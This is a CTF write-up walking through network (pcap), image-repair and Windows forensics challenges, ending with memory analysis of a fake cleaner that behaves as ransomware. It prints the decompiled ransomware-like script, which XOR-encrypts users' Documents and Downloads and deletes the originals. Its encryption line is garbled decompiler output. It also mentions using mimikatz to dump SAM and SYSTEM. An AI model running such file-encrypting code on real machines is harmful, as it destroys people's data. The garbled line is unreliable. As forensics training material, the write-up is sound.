Infosec University Hackathon

Hello CTFers. We’ll be going over some of the challenges from InfoSec University Hackathon that happened last week, the challenges were pretty nice and challenging, and we had domains from Network to Pwn.

1

Author: Abu

Network

Ping Of Secrets

Description: We got our hands on a traffic.pcap file, stuffed with ICMP, TCP, SSH, and even some NTP packets. The mission? Find the flag hidden in this mix.

Starting off with networking, cause I came off a huge learning curve from IrisCTF Rip Art challenge, here’s a link for those wanting to check that out.

Before the challenge, real serious what do dogs and Wireshark have in common?

Enough of that, we’ve been given a traffic.pcap file that we need analyze, also even the files are dynamic in this CTF, which is pretty cool to see, and huge shout-out to the platform maintainers and all the challenge authors out there.

Reconnaissance

1

2

└─$ file traffic.pcap

traffic.pcap: pcap capture file, microsecond ts (little-endian) - version 2.4 (Raw IPv4, capture length 65535)

Even, with the file command, we can learn quite a bit.

.pcap files can differ in the link-layer type and timestamp resolution. For example: Raw IPv4: Indicates that the packets in the .pcap file are raw IPv4 packets without an Ethernet header.

In this capture, it is also little-endian: Stored with the least significant byte first (common in x86 systems).

Now, let’s check out the protocol-hierarchy of the packet capture using tshark , which is a CLI alternative of Wireshark.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

└─$ tshark -r traffic.pcap -q -z io,phs

===================================================================

Protocol Hierarchy Statistics

Filter:

ip frames:95 bytes:3310

udp frames:35 bytes:1120

data frames:10 bytes:320

dns frames:15 bytes:480

_ws.malformed frames:15 bytes:480

ntp frames:10 bytes:320

_ws.malformed frames:9 bytes:288

icmp frames:30 bytes:870

tcp frames:30 bytes:1320

tls frames:8 bytes:352

ssh frames:8 bytes:352

_ws.malformed frames:8 bytes:352

===================================================================

q: Quiet mode, suppresses packet-by-packet output.z io,phs: Displays the protocol hierarchy statistics.

Quite a lot of malformed packets we have in here, here’s a reference that briefly goes over the reasons behind the error.

Appendix A. Wireshark Messages

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

UDP payload (4 bytes)

Domain Name System (query)

Transaction ID: 0x3734

Flags: 0x3738 DNS Stateful operations (DSO)

0... .... .... .... = Response: Message is a query

.011 0... .... .... = Opcode: DNS Stateful operations (DSO) (6)

.... ..1. .... .... = Truncated: Message is truncated

.... ...1 .... .... = Recursion desired: Do query recursively

.... .... .0.. .... = Z: reserved (0)

.... .... ..1. .... = AD bit: Set

.... .... ...1 .... = Non-authenticated data: Acceptable

[Malformed Packet: DNS]

[Expert Info (Error/Malformed): Malformed Packet (Exception occurred)]

[Malformed Packet (Exception occurred)]

[Severity level: Error]

[Group: Malformed]



In here, we notice that the UDP payload is just 4 bytes, clearly indicating that the packet is malformed, DNS queries typically require at least 12 bytes for the DNS header, additional bytes for the query name, type, and class. Here, the UDP payload is only 4 bytes, making it impossible to include all necessary fields. Below is an example of how a usual DNS query looks like.

RFC 8490: DNS Stateful Operations

Similarly, we notice that the NTP [Network Time Protocol] and SSH packets are also malformed. That leaves us with ICMP [Internet Control Message Protocol].



Interestingly, applying the filter _ws.col.protocol == "ICMP” in Wireshark, we notice that each packet contains a byte of data within them.

All the 30 packets have exactly 1 byte within them, you can extract them with as shown.

1

tshark -r traffic.pcap -Y "icmp" -T fields -e data

which results in 58676a71427d5462696e6d6b3d38494161662f5a32723550777b473d6c72 , decoding the hexadecimal, we get the following.

1

2

└─$ tshark -r traffic.pcap -Y "icmp" -T fields -e data | unhex

XgjqB}Tbinmk=8IAaf/Z2r5Pw{G=lr

Now, this lead me into a rabbit hole of thinking this is a certain cipher and we need to find out more about the encryption. Then if you notice carefully, this output contains all the characters in the flag format f-l-a-g-{-} and it needs some sort of filter in order to arrange them, playing around with different values in Wireshark, lead me to the time column.

Sorting by time, gave the first packet with a value off 66 , which is f in hexadecimal. Now we can go ahead and extract all of the packets sorted by time and printed in plain text, we can do all this with well-crafted piped command which outputs the flag.

1

2

3

└─$ tshark -r traffic.pcap -Y "icmp" -T fields -e frame.time -e data | sort -n | awk '{print $6}' | unhex

flag{ikXb8nrAmj5P/q2BIGrTZw==}

On a final note, of course judging by the title of the challenge, we could have gone straight into the ICMP dissection which is the right way in a time-constrained CTF environment, but now that the competition has ended we can go through the challenges much more level headed and learn a lot more during the write-up.

Sn1ff3r

Description: The traffic captures a coded message, carefully concealed. The final piece to solve the puzzle lies hidden in plain sight. Can you complete it?



As usual, we’ve been given a traffic.pcap file with similar features to the previous one. Let’s open up Wireshark and look at the protocol hierarchy .

Again we see that ICMP dominates the hierarchy, but before we collect the ICMP data let’s look around for other interesting stuff especially the UDP packets, which seem to hold data payloads.



Let’s have a look at the conversations in the packet capture, first thing that stood out is the conversation between 192.168.1.100 and 192.168.1.200 as they had exchanged the most dat between them.





We can apply the conversation as a filter as follows.



Which corresponds to the ip.addr==192.168.1.100 && udp.port==5000 && ip.addr==192.168.1.200 or a much simpler udp.stream eq 24 filter in Wireshark.

Here, we see a total of 9 UDP packets with varying lengths, let’s follow the UDP stream to look at what data is exchanged between them.



And we see the following conversation that was exchanged between the two sources. Interesting.

From this, we find two important pieces of the information.

key = aDdWZDNXa0xxWjh4QjJmRTFZMG1QOUo1dFIyTjB2UUs= (32 bytes, 256 bits)

iv = OXBGcVQ0Y0o4THdYM2RLMg== (16 bytes, 128 bits)

Now, the reason I was able to deduce this was just by experience, coming across stuff like these beforehand, but you can almost always just look these up in the internet, with the key and IV in the bag, we can deduce that the encryption we’re looking at is AES-256.

And the last UDP stream, in Wireshark udp.stream eq 25



Let’s dump the ICMP data into a output.hex file and use CyberChef to decode the AES. Unfortunately Wireshark does not have an in-built AES decryption plugin, but we can always use openssl or aescrypt to get the job done as well.

1

tshark -r traffic.pcap -Y "icmp" -T fields -e data | awk 'NF > 0' > output.hex

Forensics

It’s one of my long-lost tradition to share memes from each domain, anyways I laughed too much on these.

Fix Me

Description: All I need is some fixup!



Like the title and description suggests we need to fix the given PNG image which has it’s headers corrupted.

1

2

3

4

5

6

7

8

9

10

11

└─$ xxd chall.png | head

00000000: 5089 474e 0a0d 0a1a 0000 000d 4944 5248 P.GN........IDRH

00000010: 0000 0fca 0000 0a87 0802 0000 00ef 49fa ..............I.

00000020: c500 0100 0049 4441 5478 9cec fdd9 b264 .....IDATx.....d

00000030: 4976 188a adb5 dc7d ef1d 1167 cea1 32ab Iv.....}...g..2.

00000040: bbaa ba1a 0009 a031 f092 6c50 264a 7cb9 .......1..lP&J|.

00000050: 1065 269a 4c7a 94f1 1ff8 2099 e941 9249 .e&.Lz.... ..A.I

00000060: 9f70 6557 764d 2693 7e42 c30b 9fae 4400 .peWvM&.~B....D.

00000070: 240d 209b 6ca0 1bcd 1eab aa6b c8ca cc93 $. .l......k....

00000080: 678c 69ef edee 6be9 61b9 7b78 449c 9395 g.i...k.a.{xD...

00000090: 55dd 0d92 20dc aab3 e344 ecc1 8735 8f78 U... ....D...5.x

Fixing the magic numbers of the PNG header referring to the following site, one of the go-to for checking file signatures, as you can see every byte in the header has been swapped, just revert it to fix the image.

1

2

3

4

5

6

7

8

9

10

11

└─$ xxd flag.png | head

00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452 .PNG........IHDR

00000010: 0000 0fca 0000 0a87 0802 0000 00ef 49fa ..............I.

00000020: c500 0100 0049 4441 5478 9cec fdd9 b264 .....IDATx.....d

00000030: 4976 188a adb5 dc7d ef1d 1167 cea1 32ab Iv.....}...g..2.

00000040: bbaa ba1a 0009 a031 f092 6c50 264a 7cb9 .......1..lP&J|.

00000050: 1065 269a 4c7a 94f1 1ff8 2099 e941 9249 .e&.Lz.... ..A.I

00000060: 9f70 6557 764d 2693 7e42 c30b 9fae 4400 .peWvM&.~B....D.

00000070: 240d 209b 6ca0 1bcd 1eab aa6b c8ca cc93 $. .l......k....

00000080: 678c 69ef edee 6be9 61b9 7b78 449c 9395 g.i...k.a.{xD...

00000090: 55dd 0d92 20dc aab3 e344 ecc1 8735 8f78 U... ....D...5.x

Which gives us the flag.

Then it turns out, Windows actually did a lot of heavy-lifting as the PNG was not fully fixed.

1

2

3

4

└─$ pngcheck flag.png

flag.png illegal (unless recently approved) unknown, public chunk INED

ERROR: flag.png

1

2

└─$ xxd flag.png | tail -n 1

00716600: ca00 0000 0049 4e45 44ae 4260 82 .....INED.B`.

Fixing the bytes, gave us an A-Okay in pngcheck.

1

2

3

└─$ pngcheck flag.png

OK: flag.png (4042x2695, 24-bit RGB, non-interlaced, 77.3%).

Clip it, Stash it

Description:

I came across this disk while browsing through some old backups. There are only a few files, but something important was temporarily held here before fading away. Do you think you can figure it out? Mirror: https://mirror.eng.run/chall.7z





In this challenge, we’ve been given an ad1 file, which is the proprietary file format of FTK Imager.

Check of a similar writeup of mine in the following that explains how to open and analyze an ad1 image.

AD1 File Analysis & Telegram API Hacking

challsynchronydisk.ad1

From hereon, I went blitzkrieg, a full-on deep dive into the file system, under the user br0ck. When it comes to windows artifacts for analysis, there can be a lot of things to consider, like checking the internet history from different browsers, recent file locations and much more, but this challenge opened a new area of analysis [props to the author].

Here are some of the resources I read while solving the challenge.

| [Windows Forensics: Evidence of Execution | FRSecure](https://frsecure.com/blog/windows-forensics-execution/) |

The amount of rabbit-holes I went through is quite frankly astounding [looked up my browser history at that time, like a true forensics analyst LOL], that includes trying to dump system registry files [SAM, SYSTEM] with mimikatz SMH.

Finally, after touching some grass, I was looking into clipboard/stickynotes data, like the title of the challenge suggests, which lead me to the following location, E:\br0ck\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState .

In here, we find the plum.sqlite and other files to inspect.

$I30: NTFS index file that stores metadata about files and directories, useful for recovering deleted files.15cbbc93e90a4d56bf8d9a29305b8981.storage.session: Session file that stores the current state of the Sticky Notes application, including open notes.plum.sqlite: The main SQLite database containing the content, metadata, and timestamps of all sticky notes.plum.sqlite-shm: Shared memory file used by SQLite for managing concurrent access toplum.sqlite.plum.sqlite-wal: Write-Ahead Log file containing recent changes to the database not yet written toplum.sqlite.

At first, I only looked at the plum.sqlite file, and got a part of the flag, and broke my head of the next half, thinking the other half was in a totally different location and needs more recon. After all that, I came back to look at the other files, especially the plum.sqlite-wal file.



1

2

└─$ strings plum.sqlite-wal | grep ==

\id=c457b58f-8176-4178-9c98-7aaf29f44b65 ZmxhZ3t0cjRjMzVfdGg0dF90MW0zX2M0bm4wdF9oMGxkfQ==Yellowcbde96f8-e158-41f4-b0a4-191770cf5c0527f8fad5-3e4f-43e4-8043-cd6942709954

Decoding the base64 string gave us the flag.



Another method is looking at the Windows Timeline feature. The ActivitiesCache.db file is part of the Windows Timeline feature, introduced in Windows 10, which tracks and stores user activities. ActivitiesCache.db is a SQLite database that stores data related to the user’s activity history. This history is used by Windows Timeline to provide a chronological overview of user activities, such as opening applications, visiting websites, and interacting with documents.

Now, we can dump the file from FTK, to analyze it locally.

Viewing the SQLite DB requires just an extension that’s available right in the VSCode extensions.

Checking the ClipboardPayload under SmartLookup, will give us a base64 strings, which we can decode to get the flag.

Interesting point to note is that the previous method, required only decoding the base64 once, while this method needs twice.

Reckoning

Description:

Fred had just completed his project when he decided to run a file sent by a friend, promising to speed up his system and clean unnecessary files. Moments after running it, chaos struck—his project files, representing weeks of hard work, were corrupted, and a ransom note appeared demanding payment to recover them. Can you help Fred outsmart the attackers and recover his data from this cyber fraud? Mirror: https://mirror.eng.run/chall.raw

We’ve been given a raw file, and of course it’s time to take out volatility.

And the first step before any forensics analysis with volatility is making the tool work, I had it all step up and ready to go, but even before that I had experience with some of the challenges, where you just grep the flag out of the image file LOL, not in this case.

Even before all the volatility drama, I ran foremost on the file, and out came hundreds of files.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

Finish: Sat Jan 11 18:47:13 2025

439 FILES EXTRACTED

jpg:= 67

bmp:= 10

rif:= 3

htm:= 1

ole:= 3

exe:= 338

png:= 17

------------------------------------------------------------------

Foremost finished at Sat Jan 11 18:47:13 2025

Nothing of interest in these files but I think the Author is a big fan of the Wright Brothers, seeing all the images about them. Now, we run volatility. Unfortunately volatility2 didn’t run, it had a lot of plugins compared to the newer third.

We can run the generic volatility commands to find out more about what’s happening in the image file, like windows.info, windows.pslist, windows.cmdline and much more.

1

python3 ../../../../Research/Resources/volatility3/vol.py -f chall.raw windows.filescan > files.txt

Dumping the files into a text file for deeper analysis.



Now, I have to talk about this ground-breaking tool for the forensics community. Absolute Gem!

https://github.com/ufrisk/MemProcFS

Long story short, MemProcFS is an easy and convenient way of viewing physical memory as files in a virtual file system.

Aren’t this beautiful? gives you direct access to the file system of the image artifact.

Also with windows.cmdline , we find the following.

1

2

3

4

5032 notepad.exe "C:\Windows\system32\NOTEPAD.EXE" C:\Users\fred\Documents\readme.txt

4300 share.exe "C:\Users\fred\Documents\share.exe"

204 conhost.exe \??\C:\Windows\system32\conhost.exe 0x4

7104 share.exe "C:\Users\fred\Documents\share.exe"

share.exe is a real suspicious executable that we need to look into. We can either use volatility to dump the files in question of just drag and drop with MemProcFS .

1

python3 ../../../../Research/Resources/volatility3/vol.py -f chall.raw windows.dumpfiles --virtaddr 0xbb8ed690c140

Now the virtual address is just the address given by the image for storages in virtual space, you can find it with windows.filescan.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

└─$ cat files.txt | grep 'Documents\\'

0xbb8ed4a8dad0 \Users\fred\Documents\share.exe

0xbb8ed8602b40 \Users\fred\Documents\share.exe

0xbb8eda7040a0 \Users\fred\Documents\winrar-x64-701.exe

0xbb8eda704870 \Users\fred\Documents\Unzip One - Free RAR and ZIP Archiver Extractor Installer.exe

0xbb8eda704a00 \Users\fred\Documents\imp2.png.exe

0xbb8eda7080b0 \Users\fred\Documents\huh.png.exe

0xbb8eda710bc0 \Users\fred\Documents\share.exe

0xbb8eda719860 \Users\fred\Documents\imp2.png

0xbb8edac84ac0 \Users\fred\Documents\desktop.ini

0xbb8edac88ad0 \Users\fred\Documents\HUH (2).png.exe

0xbb8edac89110 \Users\fred\Documents\Hereugo.pdf.exe

0xbb8edac9f0a0 \Users\fred\Documents\imp2.png

0xbb8edaca7570 \Users\fred\Documents\imp2.png

0xbb8edacad330 \Users\fred\Documents\readme.txt

0xbb8edacc0890 \Users\fred\Documents\share.exe



After you dump the share.exe, we can go ahead and try to reverse engineer our way to figure out what was happening with the executable.

1

2

└─$ file share.exe

share.exe: PE32+ executable (console) x86-64, for MS Windows, 7 sections

To figure out what type of an executable this is, we use the following tool.

From this, we figure out that this is a python executable and it’s pretty easy to reverse a executable written in python.

But before that, that is the long way of figuring out the type of executable, you can just open up file explorer, windows just gives it out.

Or you can just grep.

1

2

3

4

5

└─$ strings share.exe | grep python

Failed to pre-initialize embedded python interpreter!

Failed to allocate PyConfig structure! Unsupported python version?

Failed to set python home path!

Failed to start embedded python interpreter!

Now, we use the tool to convert it to .pyc then another one to finish it off.

https://github.com/extremecoders-re/pyinstxtractor

1

2

└─$ file share.pyc

share.pyc: Byte-compiled Python module for CPython 3.11, timestamp-based, .py timestamp: Thu Jan 1 00:00:00 1970 UTC, .py size: 0 bytes

Now using pylingual , we finish the reversing of the binary, and it gives out the following python code.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

# Decompiled with PyLingual (https://pylingual.io)

# Internal filename: share.py

# Bytecode version: 3.11a7e (3495)

# Source timestamp: 1970-01-01 00:00:00 UTC (0)

import os

import time

def xor_encrypt(data: bytes, key: bytes) -> bytes:

return bytes([data[i][key, i, len(key)] for i in range(len(data))])

def xor_encrypt_directory(directory_path: str, key: bytes):

for root, dirs, files in os.walk(directory_path):

for file in files:

file_path = os.path.join(root, file)

with open(file_path, 'rb') as f:

data = f.read()

encrypted_data = xor_encrypt(data, key)

encrypted_file_path = file_path + '.exe'

with open(encrypted_file_path, 'wb') as enc_file:

enc_file.write(encrypted_data)

os.remove(file_path)

def main():

password = 'freddyym'

key = password.encode()

directories = ['./Documents', '../Downloads']

for directory in directories:

if os.path.exists(directory):

xor_encrypt_directory(directory, key)

print(f'Encryption completed for files in: {directory}0')

else:

print(f'Directory {directory} does not exist.')

while True:

time.sleep(60)

if __name__ == '__main__':

main()

This executable is a Python-based ransomware-like script that encrypts files in specified directories (./Documents and ../Downloads) using an XOR cipher with a hardcoded password (freddyym).

That makes life so much easier, we just need to reverse the encryption for the following files,

1

2

3

ffffbb8eda704a00-imp2.png.exe

ffffbb8eda7080b0-huh.png.exe

ffffbb8edac89110-Hereugo.pdf.exe

Since, the imp2 image is just a dud, that has serial killer vibes.

I’ll try and reverse the PDF first, here is the script we use to reverse the encryption.

1

2

3

4

5

6

7

8

9

10

11

def xor(data: bytes, key: bytes) -> bytes:

return bytes([data[i] ^ key[i % len(key)] for i in range(len(data))])

with open("Hereugo.pdf.exe", "rb") as f:

data = f.read()

password = "freddyym"

key = password.encode()

file = xor(data, key)

with open("Hereugo.pdf", "wb") as f:

f.write(file)

And turns out that is the flag : )

Key Learnings & Experiences

Ever since, I came to know about CTFs about a year ago [actually it’s been 10 months, started off in March 2024], I’ve been hooked on this incredible competition, playing more than 100+ CTFs within the time frame, and travelling the country, meeting amazing people [touching grass, as we’d like to call it], and here I am, trying to win one with a ton of cash prizes [I’d be a fool, if I don’t want to]. Overall, this CTF was awesome and the challenges were really well crafted, and I can feel the effort they put it to each and every challenge [coming from a fellow challenge creator]. I really learnt a lot of stuff, during and after the CTF, only regret is not spending more time in the wonderful event, cause I was travelling.

Feedback

Props to the entire team and management behind the CTF, Infra was pretty solid, except for some delay in the instance creation, really curious about the Infra setup and dynamic system [coming from a proud CTF admin with 0 percent down-time H7CTF Infra, One thing I’d like to add is that I’d hope the admins make the score-boards public, as it adds to the competitive nature of the CTF, making people work and the outliers relax a bit.

P.S. Quite bummed that I didn’t win the write-up event.